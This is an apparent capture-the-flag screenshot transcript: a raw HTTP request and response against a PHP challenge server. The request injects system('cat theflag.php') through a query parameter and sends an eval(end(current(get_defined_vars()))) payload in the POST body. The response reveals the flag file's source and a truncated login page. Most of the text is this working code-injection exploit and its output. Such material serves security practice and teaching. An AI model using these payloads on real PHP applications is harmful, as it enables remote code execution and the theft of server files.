 Request
Raw Params Headers Hex
POST /index.php?test=system('cat%20theflag.php'); HTTP/1.1
Host: 148.70.59.198:34386
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://148.70.59.198:34386/
Cookie: PHPSESSID=c6a53d0d48e8b9670973c3d2c0859b0d
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
payload=eval(end(current(get_defined_vars())));&code=94935
Response
Raw Headers Hex Render
Content-Length: 2941
<?php
echo "你这样是读不到我的啦";
$flag = "Syc{Y0u-H4ve-IN-The-D44p}";
?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XH
"http://www.w3.org/TR/xhtml1/DTD/xhtml
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="
<title>Login</title>
<link href="./style_log.css" rel="stylesheet"
<link rel="stylesheet" type="text/css" href="
<link rel="stylesheet" type="text/css" href="